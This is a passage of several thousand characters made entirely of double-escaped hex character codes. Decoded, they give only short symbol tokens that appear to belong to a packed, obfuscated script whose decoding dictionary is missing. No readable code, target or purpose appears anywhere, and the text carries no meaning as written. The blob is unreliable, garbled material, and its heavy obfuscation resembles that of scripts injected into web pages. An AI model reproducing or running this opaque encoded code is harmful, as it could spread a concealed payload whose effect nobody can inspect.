c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c